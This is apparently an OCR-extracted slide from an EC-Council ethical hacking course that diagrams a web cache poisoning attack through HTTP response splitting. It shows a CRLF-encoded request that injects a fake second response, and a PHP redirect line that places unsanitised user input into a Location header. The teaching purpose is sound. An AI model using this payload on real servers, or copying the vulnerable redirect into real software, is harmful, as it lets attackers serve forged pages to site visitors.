 Web Cache Poisoning Attack
C|EH
Certified Ethical Hacker
Attacker
GET http://juggyboy.com/index.html
HTTP/1.1
Pragma: no-cache
Host: juggyboy.com
.........
Accept-Charset: iso-8859-1,*,utf-8
GET http://juggyboy.com/
redir.php?site=%0d%0aContent-
Length:%200%0d%0a%0d%0aHTTP/1.1%2
0200%20OK%0d%0aLast-
Modified:%20Mon,%2027%20Oct%20200
9%2014:50:18%20GMT%0d%0aConte nt-
Length:%2020%0d%0aContent-
Type:%20text/html%0d%0a%0d%0a<html
>Attack Page</html> HTTP/1.1
.......
Host: juggyboy.com
GET
http://juggyboy.com/index.html
HTTP/1.1 Host: testsite.com
User-Agent: Mozilla/4.7 [en]
(WinNT; I)
Accept-Charset: iso-8859-1,*,utf-8
Server Cache
Address Page
www.juggyboy.com Original Juggyboy page
Server Cache
1
Attacker sends request to remove page from cache
Normal response after
clearing the cache for juggyboy.com
2
3
Attacker sends malicious request
that generates two responses (4 and 6)
Attacker gets first server response
4
5
Attacker requests a juggyboy.com
again to generate cache entry
Attacker gets the second
response of request 3
7
6
The second
response of
request 3
that points to
attacker's page
Server Cache
Address Page
www.juggyboy.com Attacker's page
Poisoned Server Cache
Server
http://www.juggyboy.com/wel
come.php?lang=
<?php header ("Location: " .
$_GET['page']); ?>
An attacker forces the
web server's cache to
flush its actual cache
content and sends a
specially crafted
request, which will be
stored in cache
Copyright © by EC-Council. All Rights Reserved. Reproduction is Strictly Prohibited.